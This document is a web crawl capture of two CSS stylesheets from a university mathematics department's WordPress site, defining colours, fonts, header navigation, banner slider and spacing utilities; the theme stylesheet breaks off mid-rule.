

--- FILE ---
content_type: text/css
request_url: https://www.math.nus.edu.sg/wp-content/uploads/sites/4/elementor/css/post-3151.css?ver=1766141045
body_size: 446
content:
.elementor-kit-3151{--e-global-color-primary:#EF7C00;--e-global-color-secondary:#003D7C;--e-global-color-text:#303030;--e-global-color-58fe3dcb:#B1B1B1;--e-global-color-8e73a3d:#590ABB;--e-global-color-f4f6636:#FFFFFF;--e-global-typography-primary-font-size:12px;--e-global-typography-primary-line-height:1.6em;--e-global-typography-primary-letter-spacing:0.5px;--e-global-typography-secondary-font-size:12px;--e-global-typography-secondary-line-height:1.6em;--e-global-typography-secondary-letter-spacing:0.5px;--e-global-typography-text-font-size:15px;--e-global-typography-text-font-weight:bold;--e-global-typography-text-line-height:1.8em;--e-global-typography-text-letter-spacing:0.5px;--e-global-typography-accent-font-size:12px;--e-global-typography-accent-font-style:oblique;--e-global-typography-accent-line-height:1.6em;--e-global-typography-686ab47-font-size:22px;--e-global-typography-686ab47-line-height:1.3em;--e-global-typography-4d80689-font-size:15px;--e-global-typography-4d80689-line-height:1.8em;color:var( --e-global-color-text );}.elementor-kit-3151 button,.elementor-kit-3151 input[type="button"],.elementor-kit-3151 input[type="submit"],.elementor-kit-3151 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Open Sans Condensed", Sans-serif;font-size:12px;line-height:1em;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:2px 2px 2px 2px;}.elementor-kit-3151 e-page-transition{background-color:#FFBC7D;}.elementor-kit-3151 p{margin-block-end:0px;}.elementor-kit-3151 a{color:#EF7C00;}.elementor-kit-3151 a:hover{color:#B75F00;}.elementor-kit-3151 h1{color:#FFFFFF;font-family:"Trebuchet MS", Sans-serif;font-size:34px;line-height:1.3em;letter-spacing:1px;}.elementor-kit-3151 h2{color:#EF7C00;font-family:"Trebuchet MS", Sans-serif;font-size:22px;line-height:1.3em;}.elementor-kit-3151 h3{color:#003D7C;font-family:"Trebuchet MS", Sans-serif;font-size:20px;line-height:1.3em;}.elementor-kit-3151 h4{color:#003D7C;font-family:"Trebuchet MS", Sans-serif;font-size:18px;line-height:1.3em;}.elementor-kit-3151 h5{color:var( --e-global-color-primary );font-family:"Trebuchet MS", Sans-serif;font-size:16px;line-height:1.3em;}.elementor-kit-3151 h6{color:var( --e-global-color-text );font-size:15px;line-height:1.8em;letter-spacing:0.5px;}.elementor-kit-3151 label{color:var( --e-global-color-primary );}.elementor-kit-3151 input:not([type="button"]):not([type="submit"]),.elementor-kit-3151 textarea,.elementor-kit-3151 .elementor-field-textual{color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;padding:5px 5px 5px 5px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1100px;}.e-con{--container-max-width:1100px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-3151 h1{line-height:1.3em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.math.nus.edu.sg/wp-content/themes/nusmaths/css/style.css?v=3.4
body_size: 16761
content:
/*
Theme Name : NUS Mathematics
Author : Allan & Shashikant
Description : September 2019
*/
@font-face {
	font-family:'HelveticaNeue-Regular';
  	src:url('fonts/HelveticaNeue-Regular.eot');
  	src:url('fonts/HelveticaNeue-Regular.eot?#iefix') format('embedded-opentype'),
		url('fonts/HelveticaNeue-Regular.ttf') format('truetype'),
    	url('fonts/HelveticaNeue-Regular.woff') format('woff'),
		url('fonts/HelveticaNeue-Regular.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}

@font-face {
	font-family:'HelveticaNeue-Italic';
  	src:url('fonts/HelveticaNeue-Italic.eot');
  	src:url('fonts/HelveticaNeue-Italic.eot?#iefix') format('embedded-opentype'),
		url('fonts/HelveticaNeue-Italic.ttf') format('truetype'),
    	url('fonts/HelveticaNeue-Italic.woff') format('woff'),
		url('fonts/HelveticaNeue-Italic.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}

@font-face {
	font-family:'HelveticaNeue-Light';
  	src:url('fonts/HelveticaNeue-Light.eot');
  	src:url('fonts/HelveticaNeue-Light.eot?#iefix') format('embedded-opentype'),
		url('fonts/HelveticaNeue-Light.ttf') format('truetype'),
    	url('fonts/HelveticaNeue-Light.woff') format('woff'),
		url('fonts/HelveticaNeue-Light.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}

@font-face {
	font-family:'HelveticaNeue-LightItalic';
  	src:url('fonts/HelveticaNeue-LightItalic.eot');
  	src:url('fonts/HelveticaNeue-LightItalic.eot?#iefix') format('embedded-opentype'),
		url('fonts/HelveticaNeue-LightItalic.ttf') format('truetype'),
    	url('fonts/HelveticaNeue-LightItalic.woff') format('woff'),
		url('fonts/HelveticaNeue-LightItalic.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}

@font-face {
  	font-family:'HelveticaNeue-Medium';
  	src:url('fonts/HelveticaNeue-Medium.eot');
  	src:url('fonts/HelveticaNeue-Medium.eot?#iefix') format('embedded-opentype'),
		url('fonts/HelveticaNeue-Medium.ttf') format('truetype'),
    	url('fonts/HelveticaNeue-Medium.woff') format('woff'),
		url('fonts/HelveticaNeue-Medium.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}

@font-face {
  	font-family:'HelveticaNeue-MediumItalic';
  	src:url('fonts/HelveticaNeue-MediumItalic.eot');
  	src:url('fonts/HelveticaNeue-MediumItalic.eot?#iefix') format('embedded-opentype'),
		url('fonts/HelveticaNeue-MediumItalic.ttf') format('truetype'),
    	url('fonts/HelveticaNeue-MediumItalic.woff') format('woff'),
		url('fonts/HelveticaNeue-MediumItalic.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}

@font-face {
	font-family:'HelveticaNeue-Thin';
  	src:url('fonts/HelveticaNeue-Thin.eot');
  	src:url('fonts/HelveticaNeue-Thin.eot?#iefix') format('embedded-opentype'),
		url('fonts/HelveticaNeue-Thin.ttf') format('truetype'),
    	url('fonts/HelveticaNeue-Thin.woff') format('woff'),
		url('fonts/HelveticaNeue-Thin.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}

@font-face {
	font-family:'HelveticaNeue-ThinItalic';
  	src:url('fonts/HelveticaNeue-ThinItalic.eot');
  	src:url('fonts/HelveticaNeue-ThinItalic.eot?#iefix') format('embedded-opentype'),
		url('fonts/HelveticaNeue-ThinItalic.ttf') format('truetype'),
    	url('fonts/HelveticaNeue-ThinItalic.woff') format('woff'),
		url('fonts/HelveticaNeue-ThinItalic.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}

@font-face {
	font-family:'HelveticaNeue-Bold';
  	src:url('fonts/HelveticaNeue-Bold.eot');
  	src:url('fonts/HelveticaNeue-Bold.eot?#iefix') format('embedded-opentype'),
		url('fonts/HelveticaNeue-Bold.ttf') format('truetype'),
    	url('fonts/HelveticaNeue-Bold.woff') format('woff'),
		url('fonts/HelveticaNeue-Bold.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}

@font-face {
	font-family:'HelveticaNeue-BoldItalic';
  	src:url('fonts/HelveticaNeue-BoldItalic.eot');
  	src:url('fonts/HelveticaNeue-BoldItalic.eot?#iefix') format('embedded-opentype'),
		url('fonts/HelveticaNeue-BoldItalic.ttf') format('truetype'),
    	url('fonts/HelveticaNeue-BoldItalic.woff') format('woff'),
		url('fonts/HelveticaNeue-BoldItalic.woff2') format('woff2');
    font-weight:normal;
    font-style:normal;
	}

/* Global Styles */

*, *:after, *:before {
	margin:0;
	padding:0;
	outline:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	}

html {
	height:100%;
	font-size:100%;
	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust:100%;
	}

html, body {
	height:100%;
	}

body {
	font-family:HelveticaNeue-Regular, Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#333333;
	line-height:1.6;
	font-weight:normal;
	-webkit-font-smoothing:antialiased; /* Fix for webkit rendering */
	-webkit-text-size-adjust:100%;
	background:#ffffff url(../images/loader.gif) center center no-repeat;
	overflow-x:hidden;
	}

::selection {
	background:#666666; /* Safari */
	color:#fff;
	}

::-moz-selection {
	background:#666666; /* Firefox */
	color:#fff;
	}

img {
    width:auto\9;
  	/*height:auto;*/
  	max-width:100%;
  	vertical-align:middle;
  	-ms-interpolation-mode:bicubic;
	}

a, a:focus, a:hover {
	color:#ef7c00;
	outline:none;
	cursor:pointer;
	text-decoration:none;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}

a:hover {
	color:#5a5a5a;
	outline:none;
	text-decoration:none;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}

:focus, ::-moz-focus-inner {
	border:none;
	outline:none !important;
	}

fieldset, a img {
	border:none;
	}

ol, ul {
	margin:0px auto;
	padding-left:15px;
    list-style-position:outside;
    /*list-style-type:none;*/
	}

h1, h2, h3, h4, h5, h6 {
    font-size:100%;
	}

b, strong {
	font-family:HelveticaNeue-Bold;
	font-weight:normal;
	}

/* ClearFix */
.clear {
	clear:both;
	height:0px;
	overflow:hidden;
	}

.container:after {
	content:" ";
	display:block;
	clear:both;
	}

.clearfix:after {
    content:".";
    display:block;
    height:0px;
    clear:both;
    visibility:hidden;
	}

.clearfix {
	display:inline-table;
	}

/* Hides from IE-mac \*/
.clearfix {height:1%;}
.clearfix {display:block;}
/* End hide from IE-mac */

/* wrapper */

#wrapper {
	position:relative;
	height:auto !important;
	min-height:100%;
	height:100%;
	width:100%;
	display:block;
	margin:0 auto;
	overflow:hidden;
	background:#ffffff;
	}

body, #wrapper, .footer-wrapper {
	opacity:0;
	}

.container, .header-container {
	position:relative;
	width:100%;
	max-width:1300px;
	padding:0px 50px;
	}

/* Header Styles */

#pageHeaderWrapper {
	position:relative;
	width:100%;
	z-index:100;
	display:block;
	margin:0px auto;
	}

#pageHeader {
	position:relative;
	width:100%;
	float:left;
	z-index:101;
	display:block;
	margin:0px auto;
	padding:0px 0px;
	background:#ffffff;
	}

.headerTop, .headerBottom {
	position:relative;
	width:100%;
	float:left;
	display:block;
	margin:0px auto;
	padding:0px 0px;
	}

.headerBottom {
	background:#f8f8f8;
	border-top:1px solid #e4e4e4;
	}

.header-container {
	display:block;
	margin:0px auto;
	}

/* Logo */

.logo {
	position:relative;
	display:block;
	float:left;
	width:375px;
	z-index:1001;
	overflow:hidden;
	padding:0px 0px 0px;
	margin:20px auto 20px;
	}
.logo.logo_cwaip{
    width:600px;
    max-width:100%;
}

.logo a {
	position:relative;
	width:100%;
	height:auto;
	display:block;
	overflow:hidden;
	}

.logo img {
	position:relative;
	display:block;
	height:auto;
	max-width:100%;
	}

/* Top Right Header */

.topRightContainer {
	position:relative;
	float:right;
	display:block;
	margin:0px auto;
	}

/* Header Top Nav */

.header-nav-wrapper {
	position:relative;
	display:block;
	float:left;
	z-index:5;
	margin:25px -10px;
	}

.header-nav-container {
	position:relative;
	display:block;
	}

.header-nav {
	position:relative;
	width:100%;
	display:block;
	margin:0px auto;
	text-align:center;
	}

.header-nav ul {
	font-family:HelveticaNeue-Regular;
	position:relative;
	font-size:0px;
	padding:0;
	width:100%;
	margin:0 auto;
	display:block;
	list-style-type:none;
	}

.header-nav>ul>li {
	position:relative;
	margin:0px 10px;
	display:block;
	float:left;
	}

.header-nav>ul>li:last-child {
	margin-right:0px;
	}

.header-nav>ul>li>a {
	position:relative;
	display:block;
	color:#999999;
	font-size:15px;
	overflow:hidden;
	line-height:24px;
	text-align:center;
	padding:13px 5px 13px;
	-webkit-transition:all 0.4s ease-out;
	-moz-transition:all 0.4s ease-out;
	-o-transition:all 0.4s ease-out;
	-ms-transition:all 0.4s ease-out;
	transition:all 0.4s ease-out;
	}

.header-nav>ul>li.menu-item-has-children>a {
	padding-right:15px;
	}

.header-nav>ul>li span {
	position:relative;
	display:block;
	height:100%;
	z-index:2;
	}

.header-nav>ul>li>a:before {
	position:absolute;
	display:block;
	bottom:0px;
	left:50%;
	width:0%;
	right:50%;
	height:3px;
	content:'';
	overflow:hidden;
	background:#ef7c00;
	-o-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
	}

.header-nav>ul>li:hover>a:before, .header-nav>ul>li.selected>a:before {
	left:0px;
	right:0px;
	width:100%;
	}

.header-nav li.menu-item-has-children>a:after {
	font-family:'Font Awesome 5 Free';
	position:absolute;
	content:"\f0d7";
	font-size:14px;
	right:0px;
	top:50%;
	height:14px;
	font-weight:900;
	margin-top:-7px;
	line-height:14px;
	text-align:center;
	display:inline-block;
	vertical-align:middle;
	}

.header-nav>ul>li:hover>a, .header-nav>ul>li.selected>a {
	color:#003d7c;
	-webkit-transition:all 0.4s ease-out;
	-moz-transition:all 0.4s ease-out;
	-o-transition:all 0.4s ease-out;
	-ms-transition:all 0.4s ease-out;
	transition:all 0.4s ease-out;
	}

.header-nav>ul>li.selected>a {
	font-family:HelveticaNeue-Bold;
	font-weight:normal;
	}

.header-nav>ul ul, .header-nav>ul ul ul {
	position:absolute;
	font-size:14px;
	left:0%;
	top:100%;
	opacity:0;
	width:100%;
	min-width:220px;
	text-align:left;
	visibility:hidden;
	background:#ffffff;
	margin:30px 0px 0px 0px;
	box-shadow:0px 4px 4px 1px rgba(0, 0, 0, 0.1);
	transition:all 0.4s ease-in;
	-moz-transition:all 0.4s ease-in;
	-webkit-transition:all 0.4s ease-in;
	}

.header-nav>ul ul ul {
	left:100%;
	top:auto;
	margin:0px;
	padding:0px;
	}

.header-nav>ul>li:hover>ul, .header-nav>ul ul>li:hover>ul {
	opacity:1;
	top:auto;
	margin-top:0px;
	padding:0px 0px;
	visibility:visible;
	}

.header-nav>ul ul>li:hover>ul {
	margin-top:-40px;
	}

.header-nav>ul ul a, .header-nav>ul ul ul a {
	position:relative;
	display:block;
	color:#5a5a5a;
	line-height:20px;
	padding:10px 15px 10px;
	}

.header-nav>ul ul li:last-child>a {}

.header-nav>ul ul li:first-child a {}

.header-nav>ul ul li:last-child>a:before {
	display:none;
	}

.header-nav>ul ul li:hover>a, .header-nav>ul ul li.selected>a, .header-nav>ul ul ul li:hover>a, .header-nav>ul ul ul li.selected>a {
	color:#ffffff;
	background:#ef7c00;
	-o-transition:all 0.4s ease-out;
	-moz-transition:all 0.4s ease-out;
	-webkit-transition:all 0.4s ease-out;
	transition:all 0.4s ease-out;
	}

.header-nav>ul ul li.selected>a, .header-nav>ul ul ul li.selected>a {}

/* Header Search */

.header-search {
	position:relative;
	float:right;
	z-index:2;
	display:block;
	font-size:15px;
	margin:10px 0px 10px 10px;
	}

.header-search a {
	position:relative;
	display:block;
	width:40px;
	height:40px;
	color:#000000;
	overflow:hidden;
	line-height:40px;
	text-align:center;
	border-radius:50%;
	}

.header-search a:hover {
	color:#ffffff;
	background:#003d7c;
	}

/* Quick Search */

.quick-search .form-control {
	border:none;
	height:50px;
	padding:14px 15px;
	border-radius:0px;
	border:1px solid #ffffff;
	}

.quick-search .form-control:focus, .quick-search .form-control:hover {
	border:1px solid #988363;
	}

.quick-search .btn-1 {
	position:relative;
	border:none;
	height:50px;
	color:#ffffff;
	line-height:1;
	font-size:16px;
	border-radius:0;
	padding:10px 20px;
	text-align:center;
	background:#003061;
	vertical-align:top;
	display:inline-block;
	text-transform:uppercase;
	-webkit-transition:all 0.5s ease;
	-moz-transition:all 0.5s ease;
	-o-transition:all 0.5s ease;
	transition:all 0.5s ease;
	}

.quick-search .btn-1:hover {
	background:#002349;
	border-color:#002349;
	}

.quick-search .close {
	position:absolute;
	color:#ffffff;
	opacity:1;
	right:0;
	top:-30px;
	text-shadow:none;
	}

.quick-search .close:hover {
	color:#ff0000;
	}

/*.modal-content {
	border:none;
	box-shadow:none;
	border-radius:0px;
	}*/

.quick-search .modal-content {
	border:none;
	box-shadow:none;
	border-radius:0px;
	}

.modal-backdrop.show {
	opacity:.8;
	}

/* Nav */

.nav-wrapper {
	position:relative;
	display:block;
	float:left;
	margin:0px -10px;
	}

.nav-container {
	position:relative;
	display:block;
	}

.nav {
	position:relative;
	width:100%;
	display:block;
	margin:0px auto;
	text-align:center;
	}

.nav ul {
	font-family:HelveticaNeue-Regular;
	position:relative;
	font-size:0px;
	padding:0;
	width:100%;
	margin:0 auto;
	display:block;
	list-style-type:none;
	}

.nav>ul>li {
	position:relative;
	margin:0px 10px;
	display:block;
	float:left;
	}

.nav>ul>li:last-child {
	margin-right:0px;
	}

.nav>ul>li>a {
	position:relative;
	display:block;
	color:#999999;
	font-size:14px;
	overflow:hidden;
	line-height:24px;
	text-align:center;
	padding:18px 5px 18px;
	-webkit-transition:all 0.4s ease-out;
	-moz-transition:all 0.4s ease-out;
	-o-transition:all 0.4s ease-out;
	-ms-transition:all 0.4s ease-out;
	transition:all 0.4s ease-out;
	}

.nav>ul>li.menu-item-has-children>a {
	padding-right:15px;
	}

.nav>ul>li span {
	position:relative;
	display:block;
	height:100%;
	z-index:2;
	}

.nav>ul>li>a:before {
	position:absolute;
	display:block;
	bottom:0px;
	left:50%;
	width:0%;
	right:50%;
	height:5px;
	content:'';
	overflow:hidden;
	background:#ef7c00;
	-o-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
	}

.nav>ul>li:hover>a:before, .nav>ul>li.selected>a:before {
	left:0px;
	right:0px;
	width:100%;
	}

.nav li.menu-item-has-children>a:after {
	font-family:'Font Awesome 5 Free';
	position:absolute;
	content:"\f0d7";
	font-size:14px;
	right:0px;
	top:50%;
	height:14px;
	font-weight:900;
	margin-top:-7px;
	line-height:14px;
	text-align:center;
	display:inline-block;
	vertical-align:middle;
	}

.nav>ul>li:hover>a, .nav>ul>li.selected>a {
	color:#000000;
	-webkit-transition:all 0.4s ease-out;
	-moz-transition:all 0.4s ease-out;
	-o-transition:all 0.4s ease-out;
	-ms-transition:all 0.4s ease-out;
	transition:all 0.4s ease-out;
	}

.nav>ul ul, .nav>ul ul ul {
	position:absolute;
	font-size:14px;
	left:0%;
	top:100%;
	opacity:0;
	width:100%;
	min-width:220px;
	text-align:left;
	visibility:hidden;
	background:#ffffff;
	box-shadow:0px 4px 4px 1px rgba(0, 0, 0, 0.1);
	margin:30px 0px 0px 0px;
	transition:all 0.4s ease-in;
	-moz-transition:all 0.4s ease-in;
	-webkit-transition:all 0.4s ease-in;
	}

.nav>ul ul ul {
	left:100%;
	top:auto;
	margin:0px;
	padding:0px;
	}

.nav>ul>li:hover>ul, .nav>ul ul>li:hover>ul {
	opacity:1;
	top:auto;
	margin-top:0px;
	padding:0px 0px;
	visibility:visible;
	}

.nav>ul ul>li:hover>ul {
	margin-top:-40px;
	}

.nav>ul ul a, .nav>ul ul ul a {
	position:relative;
	display:block;
	color:#5a5a5a;
	line-height:20px;
	padding:10px 15px 10px;
	}

.nav ul ul li.menu-item-has-children>a {
	padding-right:20px;
	}

.nav ul ul li.menu-item-has-children>a:after {
	right:7px;
	}

.nav>ul ul li:last-child>a {}

.nav>ul ul li:first-child a {}

.nav>ul ul li:last-child>a:before {
	display:none;
	}

.nav>ul ul li:hover>a, .nav>ul ul li.selected>a, .nav>ul ul ul li:hover>a, .nav>ul ul ul li.selected>a {
	color:#ffffff;
	background:#ef7c00;
	-o-transition:all 0.4s ease-out;
	-moz-transition:all 0.4s ease-out;
	-webkit-transition:all 0.4s ease-out;
	transition:all 0.4s ease-out;
	}

.nav>ul ul li.selected>a, .nav>ul ul ul li.selected>a {}

/* Banner Styles */

.bannerWrapper {
	position:relative;
	display:block;
	width:100%;
	z-index:1;
	height:100%;
	margin:0px auto;
	}

.banner {
	position:relative;
	display:block;
	z-index:0;
	margin:0px auto;
	}

.homeBannerSlider {
	position:relative;
	display:block;
	width:100%;
	margin:0px auto;
	background: #003D7C;
	}

.homeBannerSlider:before, .homeBannerSlider:after {
	position:absolute;
	height:1px;
	z-index:1;
	content:'';
	bottom:60px;
	display:block;
	overflow:hidden;
	background:rgba(255, 255, 255, 0.2);
	}

.homeBannerSlider:before {
	right:220px;
	left:0px;
	}

.homeBannerSlider:after {
	right:0px;
	left:auto;
	width:50px;
	}

[data-animation-in] {
	opacity:0;
	}

.banner-slide {
	position:relative;
	display:block;
	width:100%;
	padding:0px;
	margin:0px auto;
	}

.banner-slide figure {
	position:relative;
	display:block;
	width:100%;
	z-index:1;
	padding:0px;
	margin:0px auto;
	}

.banner-slide figure img {
	width:100% !important;
	height:auto;
	}

.bg-img {
	min-width:100%;
	min-height:100%;
	max-width:none;
	max-height:none;
	background-size:cover;
	background-position:center center;
	}

.bg-img img {
	display:none !important;
	}

.banner_caption {
	position:absolute;
	z-index:7;
	top:0%;
	left:0%;
	width:100%;
	height:100%;
	color:#ffffff;
	display:block;
	margin:0px auto;
	background:rgba(46, 48, 51, 0.2);
	-moz-user-select:none;
	-o-user-select:none;
	-webkit-user-select:none;
	user-select:none;
	}

.banner_caption a{
    position:absolute;
    display:block;
    top:0px;
    left:0px;
    right:0px;
    bottom:0px;
    width:100%;
    height:100%;
    z-index:9;
    }

.banner_caption .captionWrapper {
	position:relative;
	display:table;
	height:100%;
	width:100%;
	margin:0px auto;
	}

.banner_caption .captionContainer {
	position:relative;
	color:#ffffff;
	font-size:16px;
	margin:0px auto;
	display:table-cell;
	vertical-align:middle;
	}

.banner_caption .captionContainerInner {
	position:relative;
	display:block;
	width:620px;
	margin:0px;
	}

.banner_caption .captionContainer .bannerHeading1 {
	font-family:HelveticaNeue-Light;
	font-size:50px;
	color:#ffffff;
	line-height:1.1;
	font-weight:normal;
	padding-bottom:10px;
	text-transform:none;
	}

.banner_caption .captionContainer .bannerHeading1 strong {
	font-family:HelveticaNeue-Medium;
	font-weight:normal;
	}

/* Banner Link Button */

.banner-link-btn {
	font-family:HelveticaNeue-Regular;
	position:relative;
	font-size:0px;
	vertical-align:top;
	margin:0px auto 0px;
	display:inline-block;
	text-transform:uppercase;
	}

.banner-link-btn a {
	position:relative;
	color:#ffffff;
	font-size:14px;
	overflow:hidden;
	margin:0px auto;
	min-width:200px;
	line-height:20px;
	text-align:center;
	background:#ef7c00;
	vertical-align:top;
	display:inline-block;
	padding:15px 25px 15px;
	}

.banner-link-btn a:hover {
	color:#ffffff;
	background:#000000;
	}

.homeBannerSlider .slick-prev, .homeBannerSlider .slick-next {
	top:auto;
	left:auto;
	right:90px;
	bottom:40px;
	-webkit-transform:translate(0%, 0%);
	-moz-transform:translate(0%, 0%);
	-o-transform:translate(0%, 0%);
	-ms-transform:translate(0%, 0%);
	transform:translate(0%, 0%);
	}

.homeBannerSlider .slick-prev {
	right:140px;
	}

.homeBannerSlider .slick-dots {
	z-index:5;
	top:50%;
	left:auto;
	width:auto;
	right:90px;
	bottom:auto;
	font-size:0px;
	text-align:center;
	margin:0px auto 0px;
	transform:translateY(-50%);
	-moz-transform:translateY(-50%);
	-webkit-transform:translateY(-50%);
	-ms-transform:translateY(-50%);
	-webkit-transform-style:preserve-3d;
	-moz-transform-style:preserve-3d;
	transform-style:preserve-3d;
	}

.slick-dots li {
	display:block;
	width:17px;
	height:17px;
	overflow:hidden;
	border-radius:50%;
	background:transparent;
	margin:5px 0px 5px auto;
	border:1px solid #ffffff;
	-webkit-transition:all 0.5s ease 0s;
	-moz-transition:all 0.5s ease 0s;
	-ms-transition:all 0.5s ease 0s;
	transition:all 0.5s ease 0s;
	}

.slick-dots li:hover, .slick-dots li.slick-active {
	border-color:#ef7c00;
	}

.slick-dots li button {
	width:100%;
	height:100%;
	}

.slick-dots li button:before, .slick-dots li button:hover:before, .slick-dots li button:focus:before {
	opacity:1;
	-webkit-transition:all 0.5s ease 0s;
	-moz-transition:all 0.5s ease 0s;
	-ms-transition:all 0.5s ease 0s;
	transition:all 0.5s ease 0s;
	}

.slick-dots li button:before {
	line-height:7px;
	font-size:0px;
	top:4px;
	left:4px;
	width:7px;
	height:7px;
	overflow:hidden;
	border-radius:50%;
	background:#ffffff;
	}

.slick-dots li:hover button:before, .slick-dots li.slick-active button:before {
	opacity:1;
	background:#ef7c00;
	-webkit-transition:all 0.5s ease 0s;
	-moz-transition:all 0.5s ease 0s;
	-ms-transition:all 0.5s ease 0s;
	transition:all 0.5s ease 0s;
	}

/* Container Style */

.pt0 { padding-top:0px !important; }
.pt10 { padding-top:10px !important; }
.pt15 { padding-top:15px !important; }
.pt20 { padding-top:20px !important; }
.pt30 { padding-top:30px !important; }
.pt40 { padding-top:40px !important; }
.pt50 { padding-top:50px !important; }
.pt60 { padding-top:60px !important; }
.pt100 { padding-top:100px !important; }
.pb0 { padding-bottom:0px !important; }
.pb10 { padding-bottom:10px !important; }
.pb15 { padding-bottom:15px !important; }
.pb20 { padding-bottom:20px !important; }
.pb30 { padding-bottom:30px !important; }
.pb40 { padding-bottom:40px !important; }
.pb50 { padding-bottom:50px !important; }
.pb60 { padding-bottom:60px !important; }
.pb100 { padding-bottom:100px !important; }
.mt0 { margin-top:0 !important; }
.mt5 { margin-top:5px !important; }
.mt10 { margin-top:10px !important; }
.mt15 { margin-top:15px !important; }
.mt20 { margin-top:20px !important; }
.mt30 { margin-top:30px !important; }
.mt40 { margin-top:40px !important; }
.mt50 { margin-top:50px !important; }
.mt100 { margin-top:100px !important; }
.mb0 { margin-bottom:0 !important; }
.mb5 { margin-bottom:5px !important; }
.mb10 { margin-bottom:10px !important; }
.mb15 { margin-bottom:15px !important; }
.mb20 { margin-bottom:20px !important; }
.mb30 { margin-bottom:30px !important; }
.mb40 { margin-bottom:40px !important; }
.mb50 { margin-bottom:50px !important; }
.mb100 { margin-bottom:100px !important; }
.mg5 { margin:5px !important; }
.p15 { padding:15px !important; }
.ml15 { margin-left:15px !important; }
.mr15 { margin-right:15px !important; }
.ml20 { margin-left:20px !important; }
.mr20 { margin-right:20px !important; }

.container-1050, .container-1000, .container-950, .container-900, .container-850, .container-800, .container-750, .container-700, .container-650, .container-600, .container-550, .container-500, .container-450, .container-400, .container-350, .container-300 {
	position:relative;
	display:block;
	width:100%;
	padding:0px;
	margin:0px auto;
	max-width:1050px;
	}

.container-1000 { max-width:1000px; }
.container-950 { max-width:950px; }
.container-900 { max-width:900px; }
.container-850 { max-width:850px; }
.container-800 { max-width:800px; }
.container-750 { max-width:750px; }
.container-700 { max-width:700px; }
.container-650 { max-width:650px; }
.container-600 { max-width:600px; }
.container-550 { max-width:550px; }
.container-500 { max-width:500px; }
.container-450 { max-width:450px; }
.container-400 { max-width:400px; }
.container-350 { max-width:350px; }
.container-300 { max-width:300px; }
.container-250 { max-width:250px; }

/* Intro Section */

.intro-container {
	position:relative;
	display:block;
	margin:0px auto;
